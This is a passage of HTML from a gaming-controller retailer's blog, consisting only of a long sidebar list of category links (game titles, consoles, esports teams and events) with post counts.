                    <a title="Controller for Counter Strike" href="https://www.evilcontrollers.com/blog/category/controller-for-counter-strike">
                        Controller for Counter Strike                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Modern Warfare 4" href="https://www.evilcontrollers.com/blog/category/modern-warfare-4">
                        Modern Warfare 4                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Warfighter Beta" href="https://www.evilcontrollers.com/blog/category/warfighter-beta">
                        Warfighter Beta                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Testimonials" href="https://www.evilcontrollers.com/blog/category/testimonials">
                        Testimonials                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="E3 2012" href="https://www.evilcontrollers.com/blog/category/e3-2012">
                        E3 2012                    </a>
                                            (18)
                                        </li>                <li>
                    <a title="Battlefield 4 Beta" href="https://www.evilcontrollers.com/blog/category/battlefield-4-beta">
                        Battlefield 4 Beta                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="E3 2013" href="https://www.evilcontrollers.com/blog/category/e3-2013">
                        E3 2013                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Gran Turismo" href="https://www.evilcontrollers.com/blog/category/gran-turismo-2">
                        Gran Turismo                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Gran Turismo 6" href="https://www.evilcontrollers.com/blog/category/gran-turismo-6">
                        Gran Turismo 6                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Xbox Infinity" href="https://www.evilcontrollers.com/blog/category/xbox-infinity">
                        Xbox Infinity                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox One Modded Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-modded-controller">
                        Xbox One Modded Controller                    </a>
                                            (24)
                                        </li>                <li>
                    <a title="XBLA" href="https://www.evilcontrollers.com/blog/category/xbla">
                        XBLA                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Kinect 2.0" href="https://www.evilcontrollers.com/blog/category/kinect-2-0">
                        Kinect 2.0                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="OUYA" href="https://www.evilcontrollers.com/blog/category/ouya-2">
                        OUYA                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="OUYA Controller" href="https://www.evilcontrollers.com/blog/category/ouya-controller">
                        OUYA Controller                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Gameplay Trailers" href="https://www.evilcontrollers.com/blog/category/gameplay-trailers">
                        Gameplay Trailers                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Videos" href="https://www.evilcontrollers.com/blog/category/videos">
                        Videos                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Hitman" href="https://www.evilcontrollers.com/blog/category/hitman-games">
                        Hitman                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation Eye" href="https://www.evilcontrollers.com/blog/category/playstation-eye">
                        PlayStation Eye                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Steam Controller" href="https://www.evilcontrollers.com/blog/category/steam-controller">
                        Steam Controller                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Bully" href="https://www.evilcontrollers.com/blog/category/bully">
                        Bully                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Steam OS" href="https://www.evilcontrollers.com/blog/category/steam-os">
                        Steam OS                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="the order" href="https://www.evilcontrollers.com/blog/category/the-order">
                        the order                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Halo 6" href="https://www.evilcontrollers.com/blog/category/halo-6">
                        Halo 6                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Send In Service" href="https://www.evilcontrollers.com/blog/category/send-in-service">
                        Send In Service                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Google" href="https://www.evilcontrollers.com/blog/category/google-2">
                        Google                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Custom Wii U Controllers" href="https://www.evilcontrollers.com/blog/category/custom-wii-u-controllers">
                        Custom Wii U Controllers                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mario Kart 8" href="https://www.evilcontrollers.com/blog/category/mario-kart-8">
                        Mario Kart 8                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Custom GameCube Controllers" href="https://www.evilcontrollers.com/blog/category/custom-gamecube-controllers">
                        Custom GameCube Controllers                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Team Curse" href="https://www.evilcontrollers.com/blog/category/team-curse">
                        Team Curse                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Take-Two" href="https://www.evilcontrollers.com/blog/category/take-two-2">
                        Take-Two                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Disgaea 5" href="https://www.evilcontrollers.com/blog/category/disgaea-5">
                        Disgaea 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Disgaea" href="https://www.evilcontrollers.com/blog/category/disgaea">
                        Disgaea                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="eBay" href="https://www.evilcontrollers.com/blog/category/ebay">
                        eBay                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Uncharted: The Nathan Drake Collection" href="https://www.evilcontrollers.com/blog/category/uncharted-the-nathan-drake-collection">
                        Uncharted: The Nathan Drake Collection                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battleborn" href="https://www.evilcontrollers.com/blog/category/battleborn">
                        Battleborn                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Need for Speed" href="https://www.evilcontrollers.com/blog/category/need-for-speed-games">
                        Need for Speed                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Cyberpunk 2077" href="https://www.evilcontrollers.com/blog/category/cyberpunk-2077">
                        Cyberpunk 2077                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Burnout Revenge" href="https://www.evilcontrollers.com/blog/category/burnout-revenge">
                        Burnout Revenge                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="CD Projekt Red" href="https://www.evilcontrollers.com/blog/category/cd-projekt-red">
                        CD Projekt Red                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Rise of the Tomb Raider" href="https://www.evilcontrollers.com/blog/category/rise-of-the-tomb-raider">
                        Rise of the Tomb Raider                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Metal Gear Online" href="https://www.evilcontrollers.com/blog/category/metal-gear-online">
                        Metal Gear Online                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Smite" href="https://www.evilcontrollers.com/blog/category/smite">
                        Smite                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Remedy Entertainment" href="https://www.evilcontrollers.com/blog/category/remedy-entertainment">
                        Remedy Entertainment                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Windows 10" href="https://www.evilcontrollers.com/blog/category/windows-10">
                        Windows 10                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Just Cause 2" href="https://www.evilcontrollers.com/blog/category/just-cause-2">
                        Just Cause 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Counter Logic Gaming" href="https://www.evilcontrollers.com/blog/category/counter-logic-gaming">
                        Counter Logic Gaming                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Team Allegiance" href="https://www.evilcontrollers.com/blog/category/team-allegiance">
                        Team Allegiance                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="eLevate" href="https://www.evilcontrollers.com/blog/category/elevate">
                        eLevate                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Noble" href="https://www.evilcontrollers.com/blog/category/noble">
                        Noble                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Press Play Studios" href="https://www.evilcontrollers.com/blog/category/press-play-studios">
                        Press Play Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Infiltration" href="https://www.evilcontrollers.com/blog/category/infiltration">
                        Infiltration                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Snake Eyez" href="https://www.evilcontrollers.com/blog/category/snake-eyez">
                        Snake Eyez                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Team Razer" href="https://www.evilcontrollers.com/blog/category/team-razer">
                        Team Razer                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Fnatic" href="https://www.evilcontrollers.com/blog/category/fnatic">
                        Fnatic                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="League of Legends" href="https://www.evilcontrollers.com/blog/category/league-of-legends-games">
                        League of Legends                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="SonicFox" href="https://www.evilcontrollers.com/blog/category/sonicfox">
                        SonicFox                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Lego Games" href="https://www.evilcontrollers.com/blog/category/lego-games">
                        Lego Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Halo 5 Forge" href="https://www.evilcontrollers.com/blog/category/halo-5-forge">
                        Halo 5 Forge                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Smite" href="https://www.evilcontrollers.com/blog/category/smite-games">
                        Smite                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Lucky" href="https://www.evilcontrollers.com/blog/category/lucky">
                        Lucky                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Selfless" href="https://www.evilcontrollers.com/blog/category/selfless">
                        Selfless                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Echo Fox" href="https://www.evilcontrollers.com/blog/category/echo-fox">
                        Echo Fox                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Freakazoid" href="https://www.evilcontrollers.com/blog/category/freakazoid">
                        Freakazoid                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="E3 2016" href="https://www.evilcontrollers.com/blog/category/e3-2016">
                        E3 2016                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mortal Kombat XL" href="https://www.evilcontrollers.com/blog/category/mortal-kombat-xl">
                        Mortal Kombat XL                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pokkén Tournament" href="https://www.evilcontrollers.com/blog/category/pokken-tournament">
                        Pokkén Tournament                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Daigo Umehara" href="https://www.evilcontrollers.com/blog/category/daigo-umehara">
                        Daigo Umehara                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Killer Instinct" href="https://www.evilcontrollers.com/blog/category/killer-instinct-games">
                        Killer Instinct                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="World Championship" href="https://www.evilcontrollers.com/blog/category/world-championship">
                        World Championship                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Glitch" href="https://www.evilcontrollers.com/blog/category/glitch-2">
                        Glitch                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Hundred Thieves" href="https://www.evilcontrollers.com/blog/category/hundred-thieves">
                        Hundred Thieves                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Nadeshot" href="https://www.evilcontrollers.com/blog/category/nadeshot">
                        Nadeshot                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Team Solomid" href="https://www.evilcontrollers.com/blog/category/team-solomid">
                        Team Solomid                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ally" href="https://www.evilcontrollers.com/blog/category/ally">
                        Ally                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Big House" href="https://www.evilcontrollers.com/blog/category/the-big-house">
                        The Big House                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Call of Duty Grand Final" href="https://www.evilcontrollers.com/blog/category/call-of-duty-grand-final">
                        Call of Duty Grand Final                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="MLG Orlando" href="https://www.evilcontrollers.com/blog/category/mlg-orlando">
                        MLG Orlando                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sandbox Game" href="https://www.evilcontrollers.com/blog/category/sandbox-game">
                        Sandbox Game                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Super Smash Con" href="https://www.evilcontrollers.com/blog/category/super-smash-con">
                        Super Smash Con                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Combo Breaker" href="https://www.evilcontrollers.com/blog/category/combo-breaker">
                        Combo Breaker                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="John Takeuchi" href="https://www.evilcontrollers.com/blog/category/john-takeuchi">
                        John Takeuchi                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Mafia 3" href="https://www.evilcontrollers.com/blog/category/mafia-3">
                        Mafia 3                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo Pro League" href="https://www.evilcontrollers.com/blog/category/halo-pro-league">
                        Halo Pro League                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="HCS Pro League" href="https://www.evilcontrollers.com/blog/category/hcs-pro-league">
                        HCS Pro League                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="ESL Pro League" href="https://www.evilcontrollers.com/blog/category/esl-pro-league">
                        ESL Pro League                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="CES" href="https://www.evilcontrollers.com/blog/category/ces">
                        CES                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="TwitchCon" href="https://www.evilcontrollers.com/blog/category/twitchcon">
                        TwitchCon                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo: Reach" href="https://www.evilcontrollers.com/blog/category/halo-reach-halo-games">
                        Halo: Reach                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Dead Rising 4" href="https://www.evilcontrollers.com/blog/category/dead-rising-4">
                        Dead Rising 4                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PS4 Pro" href="https://www.evilcontrollers.com/blog/category/ps4-pro">
                        PS4 Pro                    </a>
                                            (27)
                                        </li>                <li>
                    <a title="Sucker Punch" href="https://www.evilcontrollers.com/blog/category/sucker-punch">
                        Sucker Punch                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Blizzcon" href="https://www.evilcontrollers.com/blog/category/blizzcon-esports-events">
                        Blizzcon                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battlefield" href="https://www.evilcontrollers.com/blog/category/battlefield">
                        Battlefield                    </a>
                                            (7)
                                        <ul>                <li>
                    <a title="Battlefield V" href="https://www.evilcontrollers.com/blog/category/battlefield-v">
                        Battlefield V                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Battlefield 2042" href="https://www.evilcontrollers.com/blog/category/battlefield-2042">
                        Battlefield 2042                    </a>
                                            (4)
                                        </ul></li>                <li>
                    <a title="Battle Royale" href="https://www.evilcontrollers.com/blog/category/battle-royale">
                        Battle Royale                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Samsung" href="https://www.evilcontrollers.com/blog/category/samsung">
                        Samsung                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PS Vita" href="https://www.evilcontrollers.com/blog/category/ps-vita">
                        PS Vita                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PAX" href="https://www.evilcontrollers.com/blog/category/pax">
                        PAX                    </a>
                                            (1)
                                        <ul>                <li>
                    <a title="PAX WEST" href="https://www.evilcontrollers.com/blog/category/pax-west">
                        PAX WEST                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Borderlands" href="https://www.evilcontrollers.com/blog/category/borderlands">
                        Borderlands                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Fallout 76" href="https://www.evilcontrollers.com/blog/category/fallout-76">
                        Fallout 76                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Astro C40 TR" href="https://www.evilcontrollers.com/blog/category/astro-c40-tr">
                        Astro C40 TR                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Air Bear" href="https://www.evilcontrollers.com/blog/category/air-bear">
                        Air Bear                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Controller Review" href="https://www.evilcontrollers.com/blog/category/controller-review">
                        Controller Review                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Astro" href="https://www.evilcontrollers.com/blog/category/astro">
                        Astro                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="NBA" href="https://www.evilcontrollers.com/blog/category/nba">
                        NBA                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Oculus" href="https://www.evilcontrollers.com/blog/category/oculus">
                        Oculus                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Facebook" href="https://www.evilcontrollers.com/blog/category/facebook">
                        Facebook                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Game Pass" href="https://www.evilcontrollers.com/blog/category/game-pass">
                        Game Pass                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="EA Play" href="https://www.evilcontrollers.com/blog/category/ea-play">
                        EA Play                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Elite Series 2" href="https://www.evilcontrollers.com/blog/category/elite-series-2">
                        Elite Series 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Project Scarlett" href="https://www.evilcontrollers.com/blog/category/project-scarlett">
                        Project Scarlett                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Stadia" href="https://www.evilcontrollers.com/blog/category/stadia">
                        Stadia                    </a>
                                            (3)
                                        <ul>                <li>
                    <a title="Stadia Controller" href="https://www.evilcontrollers.com/blog/category/stadia-controller">
                        Stadia Controller                    </a>
                                            (3)
                                        </ul></li>                <li>
                    <a title="APEX Legends" href="https://www.evilcontrollers.com/blog/category/apex-legends">
                        APEX Legends                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Battle Royal" href="https://www.evilcontrollers.com/blog/category/battle-royal">
                        Battle Royal                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Leak" href="https://www.evilcontrollers.com/blog/category/leak">
                        Leak                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation 5" href="https://www.evilcontrollers.com/blog/category/playstation-5">
                        PlayStation 5                    </a>
                                            (109)
                                        <ul>                <li>
                    <a title="PS5 Controller" href="https://www.evilcontrollers.com/blog/category/ps5-controller">
                        PS5 Controller                    </a>
                                            (83)
                                        </ul></li>                <li>
                    <a title="Battle Net" href="https://www.evilcontrollers.com/blog/category/battle-net">
                        Battle Net                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ninja" href="https://www.evilcontrollers.com/blog/category/ninja">
                        Ninja                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Mixer" href="https://www.evilcontrollers.com/blog/category/mixer">
                        Mixer                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pokemon" href="https://www.evilcontrollers.com/blog/category/pokemon">
                        Pokemon                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Retro" href="https://www.evilcontrollers.com/blog/category/retro">
                        Retro                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mojang" href="https://www.evilcontrollers.com/blog/category/mojang">
                        Mojang                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Crossplay" href="https://www.evilcontrollers.com/blog/category/crossplay">
                        Crossplay                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PS5" href="https://www.evilcontrollers.com/blog/category/ps5">
                        PS5                    </a>
                                            (101)
                                        </li>                <li>
                    <a title="Dualshock" href="https://www.evilcontrollers.com/blog/category/dualshock">
                        Dualshock                    </a>
                                            (1)
                                        <ul>                <li>
                    <a title="Dualshock 5" href="https://www.evilcontrollers.com/blog/category/dualshock-5">
                        Dualshock 5                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Subscription" href="https://www.evilcontrollers.com/blog/category/subscription">
                        Subscription                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DIY" href="https://www.evilcontrollers.com/blog/category/diy">
                        DIY                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Super Smash Brothers Ultimate" href="https://www.evilcontrollers.com/blog/category/super-smash-brothers-ultimate">
                        Super Smash Brothers Ultimate                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="SNK" href="https://www.evilcontrollers.com/blog/category/snk">
                        SNK                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Stadia Controller" href="https://www.evilcontrollers.com/blog/category/stadia-controller-2">
                        Stadia Controller                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Google Stadia" href="https://www.evilcontrollers.com/blog/category/google-stadia">
                        Google Stadia                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Stadia Controller Review" href="https://www.evilcontrollers.com/blog/category/stadia-controller-review">
                        Stadia Controller Review                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Video Game Awards" href="https://www.evilcontrollers.com/blog/category/video-game-awards">
                        Video Game Awards                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sales" href="https://www.evilcontrollers.com/blog/category/sales">
                        Sales                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Resident Evil" href="https://www.evilcontrollers.com/blog/category/resident-evil">
                        Resident Evil                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="PlayStation" href="https://www.evilcontrollers.com/blog/category/playstation">
                        PlayStation                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Mario Maker" href="https://www.evilcontrollers.com/blog/category/mario-maker">
                        Mario Maker                    </a>
                                            (1)
                                        <ul>                <li>
                    <a title="Mario Maker 2" href="https://www.evilcontrollers.com/blog/category/mario-maker-2">
                        Mario Maker 2                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="PUBG" href="https://www.evilcontrollers.com/blog/category/pubg">
                        PUBG                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox Series X" href="https://www.evilcontrollers.com/blog/category/xbox-series-x">
                        Xbox Series X                    </a>
                                            (115)
                                        </li>                <li>
                    <a title="Luigi’s Mansion 3" href="https://www.evilcontrollers.com/blog/category/luigis-mansion-3">
                        Luigi’s Mansion 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Resident Evil 2 Remake" href="https://www.evilcontrollers.com/blog/category/resident-evil-2-remake">
                        Resident Evil 2 Remake                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Star Wars Jedi: Fallen Order" href="https://www.evilcontrollers.com/blog/category/star-wars-jedi-fallen-order">
                        Star Wars Jedi: Fallen Order                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tetris 99" href="https://www.evilcontrollers.com/blog/category/tetris-99">
                        Tetris 99                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Game Awards" href="https://www.evilcontrollers.com/blog/category/game-awards">
                        Game Awards                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Anthem" href="https://www.evilcontrollers.com/blog/category/anthem">
                        Anthem                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Grand Theft Auto VI" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-vi">
                        Grand Theft Auto VI                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="E3 2020" href="https://www.evilcontrollers.com/blog/category/e3-2020">
                        E3 2020                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tetris" href="https://www.evilcontrollers.com/blog/category/tetris">
                        Tetris                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Apple" href="https://www.evilcontrollers.com/blog/category/apple">
                        Apple                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="MLB The Show 20" href="https://www.evilcontrollers.com/blog/category/mlb-the-show-20">
                        MLB The Show 20                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Baseball" href="https://www.evilcontrollers.com/blog/category/baseball">
                        Baseball                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warzone" href="https://www.evilcontrollers.com/blog/category/warzone">
                        Warzone                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Switch OLED" href="https://www.evilcontrollers.com/blog/category/switch-oled">
                        Switch OLED                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Mario" href="https://www.evilcontrollers.com/blog/category/mario">
                        Mario                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Steam Deck" href="https://www.evilcontrollers.com/blog/category/steam-deck">
                        Steam Deck                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Kirby" href="https://www.evilcontrollers.com/blog/category/kirby">
                        Kirby                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Monster Hunter" href="https://www.evilcontrollers.com/blog/category/monster-hunter">
                        Monster Hunter                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="nft" href="https://www.evilcontrollers.com/blog/category/nft">
                        nft                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call Of Duty: Vanguard" href="https://www.evilcontrollers.com/blog/category/call-of-duty-vanguard">
                        Call Of Duty: Vanguard                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Fifa 22" href="https://www.evilcontrollers.com/blog/category/fifa-22">
                        Fifa 22                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Far Cry 6" href="https://www.evilcontrollers.com/blog/category/far-cry-6">
                        Far Cry 6                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Final Fantasy 14: Endwalker" href="https://www.evilcontrollers.com/blog/category/final-fantasy-14-endwalker">
                        Final Fantasy 14: Endwalker                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="DOTA" href="https://www.evilcontrollers.com/blog/category/dota">
                        DOTA                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="FPS" href="https://www.evilcontrollers.com/blog/category/fps">
                        FPS                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Fighting Games" href="https://www.evilcontrollers.com/blog/category/fighting-games">
                        Fighting Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="RTS" href="https://www.evilcontrollers.com/blog/category/rts">
                        RTS                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Infinity Ward" href="https://www.evilcontrollers.com/blog/category/infinity-ward">
                        Infinity Ward                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PGA Tour 2k21" href="https://www.evilcontrollers.com/blog/category/pga-tour-2k21">
                        PGA Tour 2k21                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox Series S" href="https://www.evilcontrollers.com/blog/category/xbox-series-s">
                        Xbox Series S                    </a>
                                            (108)
                                        </li>                <li>
                    <a title="Xbox Game Pass" href="https://www.evilcontrollers.com/blog/category/xbox-game-pass">
                        Xbox Game Pass                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Among Us" href="https://www.evilcontrollers.com/blog/category/among-us">
                        Among Us                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="New Man&#039;s Sky" href="https://www.evilcontrollers.com/blog/category/new-mans-sky">
                        New Man&#039;s Sky                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call of Duty: Cold War" href="https://www.evilcontrollers.com/blog/category/call-of-duty-cold-war">
                        Call of Duty: Cold War                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="It Takes Two" href="https://www.evilcontrollers.com/blog/category/it-takes-two">
                        It Takes Two                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Outriders" href="https://www.evilcontrollers.com/blog/category/outriders">
                        Outriders                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="College" href="https://www.evilcontrollers.com/blog/category/college">
                        College                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="High School" href="https://www.evilcontrollers.com/blog/category/high-school">
                        High School                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Mental Health" href="https://www.evilcontrollers.com/blog/category/mental-health">
                        Mental Health                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Call Of Duty" href="https://www.evilcontrollers.com/blog/category/call-of-duty">
                        Call Of Duty                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="League Of Legends" href="https://www.evilcontrollers.com/blog/category/league-of-legends">
                        League Of Legends                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Grand Theft Auto" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto">
                        Grand Theft Auto                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Grand Theft Auto: The Trilogy" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-the-trilogy">
                        Grand Theft Auto: The Trilogy                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Starfield" href="https://www.evilcontrollers.com/blog/category/starfield">
                        Starfield                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="God Of War: Ragnarok" href="https://www.evilcontrollers.com/blog/category/god-of-war-ragnarok">
                        God Of War: Ragnarok                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Elden Ring" href="https://www.evilcontrollers.com/blog/category/elden-ring">
                        Elden Ring                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Control" href="https://www.evilcontrollers.com/blog/category/control">
                        Control                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sekiro" href="https://www.evilcontrollers.com/blog/category/sekiro">
                        Sekiro                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="God of War" href="https://www.evilcontrollers.com/blog/category/god-of-war">
                        God of War                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="The Game Awards" href="https://www.evilcontrollers.com/blog/category/the-game-awards">
                        The Game Awards                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="NFTs" href="https://www.evilcontrollers.com/blog/category/nfts">
                        NFTs                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tesla" href="https://www.evilcontrollers.com/blog/category/tesla">
                        Tesla                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Horizon: Forbidden West" href="https://www.evilcontrollers.com/blog/category/horizon-forbidden-west">
                        Horizon: Forbidden West                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Hogwarts: Legacy" href="https://www.evilcontrollers.com/blog/category/hogwarts-legacy">
                        Hogwarts: Legacy                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Dying Light 2" href="https://www.evilcontrollers.com/blog/category/dying-light-2">
                        Dying Light 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="DOTA 2" href="https://www.evilcontrollers.com/blog/category/dota-2">
                        DOTA 2                    </a>
                                            (0)
                                        </li>                <li>
